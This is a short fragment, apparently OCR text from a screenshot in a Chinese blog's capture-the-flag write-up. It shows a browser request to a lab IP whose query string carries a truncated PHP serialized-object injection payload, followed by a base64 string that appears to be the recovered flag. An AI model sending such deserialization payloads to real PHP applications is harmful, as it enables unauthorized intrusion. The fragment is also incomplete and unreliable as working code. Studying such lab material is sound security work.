 Mozilla Firefox
172.16.2.206/test.php?hello
172.16.2.206/test.php?hello=O:5:"Start":2:{s:4:"name";O:4:"Info":3:{s:17:"%00Info%00phonenumber";i:1
hiZmxhZ3szNS00NGM3LTg1MGUtMTMxZTEwYzlhNnVkfQo=
https://blog.csdn.net/qq_40477290